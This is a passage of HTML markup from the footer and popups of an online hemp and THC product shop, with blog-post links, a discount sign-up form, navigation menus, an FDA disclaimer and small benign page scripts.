			<a href="https://truemoola.com/cbd-gummies-for-sleep-do-they-work/" >
				CBD Gummies For Sleep: Do They Work?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			December 23, 2024		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-34002 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-thc category-vape" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://truemoola.com/how-long-do-thc-vapes-stay-good/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://truemoola.com/wp-content/uploads/2024/11/pexels-sabrina-rohwer-952624-1896990-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-35540" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://truemoola.com/how-long-do-thc-vapes-stay-good/" >
				How Long Do THC Vapes Stay Good?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 4, 2024		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-33998 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-hemp category-pre-rolls category-thc" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://truemoola.com/exploring-the-rise-of-thca-prerolls/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://truemoola.com/wp-content/uploads/2024/10/pexels-cottonbro-4828041-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-35541" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://truemoola.com/exploring-the-rise-of-thca-prerolls/" >
				Exploring the Rise of THCA Prerolls			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 28, 2024		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="38379" class="elementor elementor-38379 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-8889e62 e-flex e-con-boxed e-con e-parent" data-id="8889e62" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-fbf6b0b e-con-full e-flex e-con e-child" data-id="fbf6b0b" data-element_type="container">
		<div class="elementor-element elementor-element-40c5ae7 e-con-full e-flex e-con e-child" data-id="40c5ae7" data-element_type="container">
				<div class="elementor-element elementor-element-ebcc474 elementor-widget elementor-widget-heading" data-id="ebcc474" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Unlock 15% + First Dibs</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cd5f5ca elementor-widget elementor-widget-heading" data-id="cd5f5ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Stay ahead of the drop. Get early access to new releases, exclusive offers, and insider perks.</span>				</div>
				</div>
				<div class="elementor-element elementor-element-f8f8796 elementor-widget elementor-widget-text-editor" data-id="f8f8796" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Sign up now — your next order just got better.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c1c69c6 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="c1c69c6" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;button_width_tablet&quot;:&quot;100&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="38379"/>
			<input type="hidden" name="form_id" value="c1c69c6"/>
			<input type="hidden" name="referer_title" value="THCA Shorties - Damn Square (Sativa) Truemoola" />

							<input type="hidden" name="queried_id" value="32459"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-md-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your email goes here…" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons elementor-md-100">
					<button class="elementor-button elementor-size-sm elementor-animation-grow" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Claim My 15%</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-56c5700 elementor-widget elementor-widget-text-editor" data-id="56c5700" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>No spam. Just VIP treatment.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4ea1577 e-con-full e-flex e-con e-child" data-id="4ea1577" data-element_type="container">
				<div class="elementor-element elementor-element-06a1cac elementor-widget elementor-widget-heading" data-id="06a1cac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Shop</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-02bda51 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="02bda51" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-02bda51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39510"><a href="https://truemoola.com/product-category/cbd/" class="elementor-item">CBD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39516"><a href="https://truemoola.com/product-category/gummies/" class="elementor-item">Gummies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39513"><a href="https://truemoola.com/product-category/edibles/" class="elementor-item">Edibles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39517"><a href="https://truemoola.com/product-category/hemp/" class="elementor-item">Hemp</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39515"><a href="https://truemoola.com/product-category/flower-prerolls/" class="elementor-item">Flowers and Prerolls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39514"><a href="https://truemoola.com/product-category/extracts-more/" class="elementor-item">Extracts &amp; More</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39509"><a href="https://truemoola.com/product-category/cartridges/" class="elementor-item">Cartridges</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-02bda51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39510"><a href="https://truemoola.com/product-category/cbd/" class="elementor-item" tabindex="-1">CBD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39516"><a href="https://truemoola.com/product-category/gummies/" class="elementor-item" tabindex="-1">Gummies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39513"><a href="https://truemoola.com/product-category/edibles/" class="elementor-item" tabindex="-1">Edibles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39517"><a href="https://truemoola.com/product-category/hemp/" class="elementor-item" tabindex="-1">Hemp</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39515"><a href="https://truemoola.com/product-category/flower-prerolls/" class="elementor-item" tabindex="-1">Flowers and Prerolls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39514"><a href="https://truemoola.com/product-category/extracts-more/" class="elementor-item" tabindex="-1">Extracts &amp; More</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39509"><a href="https://truemoola.com/product-category/cartridges/" class="elementor-item" tabindex="-1">Cartridges</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d415e9b e-con-full e-flex e-con e-child" data-id="d415e9b" data-element_type="container">
				<div class="elementor-element elementor-element-5646d15 elementor-widget elementor-widget-heading" data-id="5646d15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Resources</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5d083bb elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="5d083bb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-5d083bb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28169"><a href="https://truemoola.com/shop/" class="elementor-item">All Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28173"><a href="https://truemoola.com/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177"><a href="https://truemoola.com/faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28174"><a href="https://truemoola.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28170"><a href="https://truemoola.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28175"><a href="https://truemoola.com/shipping-policy/" class="elementor-item">Shipping Policy‏‏</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36349"><a href="https://truemoola.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40549"><a href="https://truemoola.com/cookies-policy/" class="elementor-item">Cookies Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40561"><a href="https://truemoola.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5d083bb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28169"><a href="https://truemoola.com/shop/" class="elementor-item" tabindex="-1">All Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28173"><a href="https://truemoola.com/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177"><a href="https://truemoola.com/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28174"><a href="https://truemoola.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28170"><a href="https://truemoola.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28175"><a href="https://truemoola.com/shipping-policy/" class="elementor-item" tabindex="-1">Shipping Policy‏‏</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36349"><a href="https://truemoola.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40549"><a href="https://truemoola.com/cookies-policy/" class="elementor-item" tabindex="-1">Cookies Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40561"><a href="https://truemoola.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
</ul>			</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-48992bd e-con-full e-flex e-con e-child" data-id="48992bd" data-element_type="container">
				<div class="elementor-element elementor-element-4f75e83 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f75e83" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://truemoola.com/sitemap/">

											<span class="elementor-icon-list-text"><b>Sitemap</b></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-35fe156 e-con-full e-flex e-con e-child" data-id="35fe156" data-element_type="container">
				<div class="elementor-element elementor-element-66dfcaf elementor-widget elementor-widget-heading" data-id="66dfcaf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow Our Socials</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-30b3e10 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="30b3e10" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-bef8ed9" href="https://www.facebook.com/truemoola" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a0cef60" href="https://www.instagram.com/truemoolausa/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-22f9135" href="https://twitter.com/truemoolausa" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-95fe34b elementor-widget elementor-widget-heading" data-id="95fe34b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-62b3aef elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="62b3aef" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:office@truemoola.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">office@truemoola.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:%20hello@viiahemp.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Monday to Friday: 9am - 5pm EST</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a57915a e-con-full e-flex e-con e-child" data-id="a57915a" data-element_type="container">
				<div class="elementor-element elementor-element-ab9f72c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ab9f72c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://truemoola.com">
			<img loading="lazy" width="2610" height="697" src="https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524.png" class="attachment-full size-full wp-image-35702" alt="" srcset="https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524.png 2610w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-300x80.png 300w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-1024x273.png 1024w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-768x205.png 768w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-1536x410.png 1536w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-2048x547.png 2048w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-800x214.png 800w" sizes="(max-width: 2610px) 100vw, 2610px" />				</a>
											</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7679bd2 e-flex e-con-boxed e-con e-parent" data-id="7679bd2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-cfb63d7 e-con-full e-flex e-con e-child" data-id="cfb63d7" data-element_type="container">
		<div class="elementor-element elementor-element-7cab30f e-con-full e-flex e-con e-child" data-id="7cab30f" data-element_type="container">
				<div class="elementor-element elementor-element-8a90b1d elementor-widget elementor-widget-heading" data-id="8a90b1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Copyright © 2025 Truemoola Company TM. All Rights Reserved. | Designed and Developed by DevSteem</span>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ff1d961 e-con-full e-flex e-con e-child" data-id="ff1d961" data-element_type="container">
				<div class="elementor-element elementor-element-63c479a elementor-widget elementor-widget-text-editor" data-id="63c479a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>FDA DISCLAIMER:</strong> The statements made regarding these products have not been evaluated by the Food and Drug Administration. The efficacy of these products has not been confirmed by FDA-approved research. These products are not intended to diagnose, treat, cure or prevent any disease. All information presented here is not meant as a substitute for or alternative to information from health care practitioners. Please consult your health care professional about potential interactions or other possible complications before using any product. The Federal Food, Drug, and Cosmetic Act require this notice.</p>								</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script>		<div data-elementor-type="popup" data-elementor-id="39114" class="elementor elementor-39114 elementor-location-popup" data-elementor-settings="{&quot;classes&quot;:&quot;searchbar&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9e8c324 e-flex e-con-boxed e-con e-parent" data-id="9e8c324" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-cf84910 elementor-widget elementor-widget-search" data-id="cf84910" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;key_enter&quot;,&quot;live_results&quot;:&quot;yes&quot;,&quot;template_id&quot;:&quot;41050&quot;,&quot;minimum_search_characters&quot;:3,&quot;pagination_type_options&quot;:&quot;none&quot;,&quot;results_is_dropdown_width&quot;:&quot;search_field&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://truemoola.com" method="get">

				
				<label class="e-search-label" for="search-cf84910">
					<span class="elementor-screen-only">
						Search					</span>
					<i aria-hidden="true" class="fas fa-search"></i>				</label>

				<div class="e-search-input-wrapper">
					<input id="search-cf84910" placeholder="Type to start searching..." class="e-search-input" type="search" name="s" value="" autocomplete="on" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-cf84910" aria-haspopup="listbox">
					<i aria-hidden="true" class="fas fa-times"></i>										<output id="results-cf84910" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit elementor-screen-only " type="submit" aria-label="Search">
					
									</button>
				<input type="hidden" name="e_search_props" value="cf84910-39114">
			</form>
		</search>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="39551" class="elementor elementor-39551 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-063a054 e-flex e-con-boxed e-con e-parent" data-id="063a054" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f12758b e-con-full e-flex e-con e-child" data-id="f12758b" data-element_type="container">
		<div class="elementor-element elementor-element-7bd94bd e-con-full e-flex e-con e-child" data-id="7bd94bd" data-element_type="container">
				<div class="elementor-element elementor-element-b084010 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="b084010" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://truemoola.com">
			<img loading="lazy" width="2610" height="697" src="https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524.png" class="attachment-full size-full wp-image-35702" alt="" srcset="https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524.png 2610w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-300x80.png 300w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-1024x273.png 1024w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-768x205.png 768w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-1536x410.png 1536w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-2048x547.png 2048w, https://truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524-800x214.png 800w" sizes="(max-width: 2610px) 100vw, 2610px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0c123f9 e-con-full e-flex e-con e-child" data-id="0c123f9" data-element_type="container">
				<div class="elementor-element elementor-element-c9f6b3f elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c9f6b3f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://truemoola.com/my-account/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="42" height="44" viewBox="0 0 42 44" fill="none"><path d="M20.5 1C27.4395 1 33 6.40782 33 13C33 19.5922 27.4395 25 20.5 25C13.5605 25 8 19.5922 8 13C8 6.40782 13.5605 1 20.5 1Z" stroke="white" stroke-width="2"></path><path d="M1 43.5C1 39.6667 3.1 32.1 11.5 32.5C19.9 32.5 29.3333 32.5 33 32.5C35.5 33.1667 40.4 36.3 40 43.5" stroke="white" stroke-width="2"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7f38c1d elementor-widget elementor-widget-nav-menu" data-id="7f38c1d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7f38c1d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39552"><a href="https://truemoola.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42103"><a href="https://truemoola.com/product-category/sale/" class="elementor-item" tabindex="-1">Sale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39558"><a href="https://truemoola.com/shop/" class="elementor-item" tabindex="-1">Shop All</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39566"><a href="https://truemoola.com/product-category/flower-prerolls/" class="elementor-sub-item" tabindex="-1">Flowers and Prerolls</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39564"><a href="https://truemoola.com/product-category/edibles/" class="elementor-sub-item" tabindex="-1">Edibles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39561"><a href="https://truemoola.com/product-category/cbd/" class="elementor-sub-item" tabindex="-1">CBD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39570"><a href="https://truemoola.com/product-category/vape/" class="elementor-sub-item" tabindex="-1">Liquid Diamonds Vapes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39569"><a href="https://truemoola.com/product-category/not-thc/" class="elementor-sub-item" tabindex="-1">Not THC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39565"><a href="https://truemoola.com/product-category/extracts-more/" class="elementor-sub-item" tabindex="-1">Extracts &amp; More</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40845"><a href="https://truemoola.com/lab-reports/" class="elementor-item" tabindex="-1">Lab Test</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39553"><a href="https://truemoola.com/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39554"><a href="https://truemoola.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39556"><a href="https://truemoola.com/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39555"><a href="https://truemoola.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4380fce elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4380fce" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-bef8ed9" href="https://www.facebook.com/truemoola" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a0cef60" href="https://www.instagram.com/truemoolausa/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-22f9135" href="https://twitter.com/truemoolausa" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="39645" class="elementor elementor-39645 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;classes&quot;:&quot;subscribepopup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:12,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;session&quot;,&quot;times_count&quot;:&quot;close&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e5cabbe e-flex e-con-boxed e-con e-parent" data-id="e5cabbe" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
